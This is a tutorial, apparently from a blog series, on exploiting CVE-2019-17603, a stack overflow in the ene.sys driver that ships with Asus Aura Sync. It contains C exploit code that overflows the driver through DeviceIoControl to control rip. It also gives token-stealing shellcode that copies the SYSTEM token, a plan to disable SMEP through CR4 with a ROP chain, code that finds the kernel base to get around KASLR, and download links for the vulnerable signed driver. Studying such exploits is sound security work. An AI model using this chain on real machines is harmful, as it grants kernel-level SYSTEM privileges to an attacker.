Kernel Exploitation Series - 001 - Exploiting Asus Aura Sync (1.07.71) & Bypassing SMEP & KASLR
CVE-2019-17603: Asus Aura Sync
Introduction

Asus Aura Sync version 1.07.71 installs the vulnerable driver ene.sys. Ene.sys doesn’t properly handle the IOCTL request in following code:0x80102040 , 0x80102044 , 0x80102050, 0x80102054. As a result attacker can perform DOS attack or code execution at kernel level. For more information.
(CRT) to inject themselves into other processes. Because of this AV/EDRs heavily monitor this API by every possible means such as userland-hooking, event monitoring, kernel monitoring etc.
Loading Driver

Since this is a signed driver there’s no need to turn off Driver Signature Enforcement. Vuln driver is simply installed and loaded by the Installer itself. If in case the driver is not loaded automatically while installing the Asus Aura sync 1.07.71 you can always use OSR Driver Loader.
Driver Only Download Link: https://drive.google.com/file/d/1fTJScYE4qnO2LxKmEzSk8WDJGqZ3uFrC/view?usp=sharing
Full Asus Aura Sync 1.07.71 Installer:
https://drive.google.com/file/d/1Z2uEYMcC4sJoxYLQJxqTRPEf2No_dmmf/view?usp=sharing
We can see the vuln driver is loaded successfully.

The Bug
Analyzing Vulns In Driver

In the driver entry function we can see the Major function “IRP_MJ_DEVICE_CONTROL” is assigned with the function “FUN_00011100”. Also we can see the device name “\\Device\\EneIo”, which will be useful later for user-kernel communication.
Inside the function “FUN_00011100” we can see if-else-if switch between multiple IOCTL code and their corresponding code section. As highlighted in the following image, in both of the IOCTL code section “memcpy” function is being called with out any proper buffer size check. This is also same for other IOCTL code block: 0x80102054, 0x80102050. This is a vanilla stack overflow.
Exploiting The Vuln
User-Kernel Communication
Since we’ve a vuln driver running in our system, we need a way to communicate with that driver to be able to exploit. Windows API “DeviceIoControl” allows userland application to to send IRP_MJ DEVICE_CONTROL requests to the driver. In other words, using the “DeviceIoControl” API with correct IOCTL code we can communicate with a specific driver. Drivers handle the IOCTL request sent by the userland application, depending upon the IOCTL code different routines in kernel drivers get executed. In our case if we manage to send correct IOCTL code with the help of “DeviceIoControl” function we can trigger the vulnerable code. Note: IOCTL must be used with IRP_MJ_DEVICE_CONTROL requests.
#include <Windows.h>
#include <stdio.h>
#include "inc.h"

#define VULN_IOCTL 0x80102040


unsigned char shellcode[8] = {
        0x90, 0x90, 0x90, 0x90,
        0x90, 0x90, 0x90, 0x90
};

int main() {
    HANDLE hEneDevice = { 0 };
    // Opening the driver handle

 hEneDevice = CreateFileA("\\\\.\\EneIo", GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL, NULL);

    // Changing the shellcode memory location to RWX
    DWORD oldProtect;
    if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {
        printf("[-] Failed to change memory protection \n");
        exit(-1);
    }

    unsigned char* expBuffer;
    expBuffer = (unsigned char*)VirtualAlloc(NULL, 0x100, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    printf("[+] Allocated Memory: 0x%p \n", expBuffer);
    if (expBuffer == 0) {
        printf("[-] Failed to allocate memory");
        exit(-1);
    }
    printf("[+] Crafting junks..\n");
    memset(expBuffer, 0x41, 0x50);
    printf("[+] Shellcode Address %llx\n", shellcode);
    *(unsigned long long*)(expBuffer + 0x50) = (unsigned long long)shellcode;

    printf("[+] Size of buffer: %d \n", 0x58);
    if (!DeviceIoControl(hEneDevice, VULN_IOCTL, expBuffer, 0x58, NULL, 0, NULL, NULL)) {
        printf("[-] DeviceIoControl Failed: %d\n", GetLastError());
        exit(-1);
    }
}
Exploit
Basic Exploit strategy:
- Firstly, Open the handle to the device using CreateFileA API and the device symlink “\\\\.\\EneIo”
- Allocate the memory for the buffer
- The memory region where our shellcode is placed should be marked as RWX protection
- Send the buffer using DeviceIoControl API with IOCTL code
0x80102040. Since there are 4 IOCTL codes that take us to the Vuln code, one can use any of them.
Before executing the exploit, we put the breakpoint right before the memcpy function. Note: We calculated the offset for the breakpoint statically. After executing the exploit, we hit the breakpoint right before the memcpy function.

Let’s step over the code and stop at the memcpy function. Before calling the memcpy function we can see the register rdx is pointing at our buffer and r8 is holding the buffer size. Since buffer size is not checked before the memcpy we can control the buffer and size of the buffer.

From the following image, we confirm that we can control the register rip. Before the function exit we can see the address pointing at the value in [reg + 0x60] moves to the r11. Surprisingly, the values in that address is overflowed by our buffer and the buffer offset is 0x30 from the start address of our buffer. Then the 0x8 bytes from the top of the stack will be popped to the register rdi. And the register rip points at the offset 0x38 which we can control.
Now we know we can control the register rip and also if we place the address of our shellcode at offset 0x38 rip will take us to our shellcode.
So, lets modify our exploit and re-run again.
#include <Windows.h>
#include <stdio.h>
#include "inc.h"

#define VULN_IOCTL 0x80102040


unsigned char shellcode[8] = {
        0x90, 0x90, 0x90, 0x90,
        0x90, 0x90, 0x90, 0x90
};

int main() {
    HANDLE hEneDevice = { 0 };
    // Opening the driver handle

 hEneDevice = CreateFileA("\\\\.\\EneIo", GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL, NULL);

    // Changing the shellcode memory location to RWX
    DWORD oldProtect;
    if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {
        printf("[-] Failed to change memory protection \n");
        exit(-1);
    }

    unsigned char* expBuffer;
    expBuffer = (unsigned char*)VirtualAlloc(NULL, 0x100, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    printf("[+] Allocated Memory: 0x%p \n", expBuffer);
    if (expBuffer == 0) {
        printf("[-] Failed to allocate memory");
        exit(-1);
    }
    printf("[+] Crafting junks..\n");
    memset(expBuffer, 0x41, 0x38);
    printf("[+] Shellcode Address %llx\n", shellcode);
    *(unsigned long long*)(expBuffer + 0x38) = (unsigned long long)shellcode;

    printf("[+] Size of buffer: %d \n", 0x38);
    if (!DeviceIoControl(hEneDevice, VULN_IOCTL, expBuffer, 0x40, NULL, 0, NULL, NULL)) {
        printf("[-] DeviceIoControl Failed: %d\n", GetLastError());
        exit(-1);
    }
}
After we execute the exploit and stop at instruction ret, we can see the rsp is pointing at our shellcode which is in the userland. And we know ret instruction pass the control to the address which in on the top of the stack. So, on next execution we should reach the shellcode which is in userland.

As soon as we continue the execution, the debugger stopped with the error code 0x000000fc . Luckily Microsoft has good documentation on almost all the error codes. 0x000000fc error code refers to ATTEMPTED_EXECUTE_OF_NO_EXECUTE_MEMORY, which means we are attempt to execute the code in non-execute region. However if we look at the exploit code, we have placed our shellcode in userland memory with RWX memory protection.


So the question is, Is it possible to have our shellcode in userland memory with RWX memory protection, and still get a “NOEXECUTE MEMORY” error? Yes, because of SMEP.
SMEP
SMEP (Supervisor Mode Execution Protection) is a exploit mitigation which is by default enabled from Windows 8. SMEP allows page level protection which simply denies Kernel Code to execute code located on user-mode page. CR4 is a control register, which is responsible for enabling/disabling the SMEP protection. To get the more information about CR4 register we can quickly look at the breakdown of bits in CR4 register at Control register – Wikipedia. If 20th bit of the CR4 register is set then the SMEP mode is enabled or else SMEP is disabled.

Then we flipped the bit to get the SMEP disabled HEX value. As a result we got the value 0x210ee8

Now we need a way to set this value in a cr4 register to disable SMEP. So, the possible way is to build a ROP chain to perform this task.
Token Stealing Shellcode
Following is the shellcode that’s being used in this exploit. The shellcode is grabbed from connormcgarr blog and modified.

Let’s figure out what’s happening in the shellcode from the windbg perspective.
- The first instruction is
mov rax, [gs:0x188]. The value[gs:0x188]points to the current thread and might change depending upon the system version. There’s two way to confirm this.The first way is to look _KPCR structure. As we can se if we add 0x180 from the base of the _KPCR structure and add 0x08 to it we’ll reach the current thread.

The second way is to disassemble the function nt!PsGetCurrentProcess. We can see it’s retrieving value from
[gs:0x188]
2. Once we get the current thread we’ll add 0xB8 to it to get the current process address. As we can look into the same function nt!PsGetCurrentProcess.

We can confirm this in the windbg. 
Once we get the current thread we’ll add 0xb8 to it as in the function nt!PsGetCurrentProcess. In the following image If we look at the _EPROCESS structure we can see UniqueProcessId is 0x4, which is the process id of the SYSTEM process. However, the process from where we’re executing our exploit will not be the SYSTEM process.
3. We know the process from where our exploit is executing is not the SYSTEM process. So the following code will get the actual process from where our sc/exploit is executing.xor RAX,RAX; #Set to 0 (Start of Token Stealing)
mov rax,[gs:0x188]; #Current thread(KTHREAD)
mov rax,[rax + 0xb8]; #Current process(EPROCESS)
In the following code register rax holds the current process and it’ll store it to the register rbx for future use. Because our goal is to replace the token of this process (current process) with the SYSTEM process token. Then it’ll loop through the ActiveProcessLinks ( “_LIST_ENTRY” structure ) until the PID of SYSTEM is found. ActiveProcessLinks is a doubly link list which points to the node of the EPROCESS of next process. mov rbx, rax; #Copy current process to rbx
mov rbx,[rbx + 0x448]; #ActiveProcessLinks
sub rbx, 0x448; #Go back to current process
mov rcx,[rbx + 0x440]; #UniqueProcessId(PID)
cmp rcx, byte + 0x4; #Compare PID to SYSTEM PID
jnz 0x13; #Loop until SYSTEM PID is found
4. Once the SYSTEM PID is found, the token of the SYSTEM is copied to the register and clear out the reference count. Then the token of the current process is replaced with SYSTEM token (token with cleared reference count). mov rcx,[rbx + 0x4b8] #SYSTEM token is @ offset _EPROCESS + 0x4b8
and cl, 0xf0; #Clear out _EX_FAST_REF RefCnt
mov[rax + 0x4b8], rcx; #Copy SYSTEM token to current process
Token is at offset 0x4b8 from the _EPROCESS structure. Let’s look at the SYSTEM token and clear out reference count in windbg.
Following is the final token after reference count is clear which we’re going to put in a token field of current process. Actually, address below is the pointer to the SYSTEM token not the actual token. We’re just replacing this address in our current process (_EPROCESS) Token field. 
KASLR
The plan is to build a ROP chain but we do not know any kernel address at this point. Since the KASLR is enabled the address will be randomized in each reboot, so hardcoding the kernel address is out of the option. Since our exploit execution context is medium-integrity it’s really easy to retrieve the Kernel Address. We can use either use NtQuerySystemInformation or EnumDeviceDrivers APIs. For this one, we’ll be going with NtQuerySystemInformation API.
// Getting NtosKernel Base
DWORD_PTR GetNTOSKrnlBase() {
    PSYSTEM_MODULE_INFORMATION moduleInfo;
    DWORD len;
    DWORD_PTR kernBase;

 _NtQuerySystemInformation pNtQuerySystemInformation =
(_NtQuerySystemInformation)GetProcAddress(GetModuleHandleA("ntdll.dll"),
"NtQuerySystemInformation");
    if (pNtQuerySystemInformation == NULL) {
        perror("[-] Couldn't find API NtQuerySystemInformation");
        exit(-1);
    }
    // Getting the total length of the results
    pNtQuerySystemInformation(SystemModuleInformation, NULL, 0, &len);
    // Allocating virtual mem for moudle information
    moduleInfo = (PSYSTEM_MODULE_INFORMATION)VirtualAlloc(NULL, len, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
    if (moduleInfo == 0) {
        perror("[-] failed to allocate memory for module info...\n");
        exit(-1);
    }
    // This time we'll store the retrieved system module information
    // in the allocated memory
    pNtQuerySystemInformation(SystemModuleInformation, moduleInfo, len, &len);
    kernBase = (DWORD_PTR)moduleInfo->Module[0].ImageBase;
    printf("[+] Ntoskrnl.exe base: %llx\n", kernBase);
    return kernBase;
}

After executing NtQuerySystemInformation for the first time we got the length 0xf088 in hexadecimal.
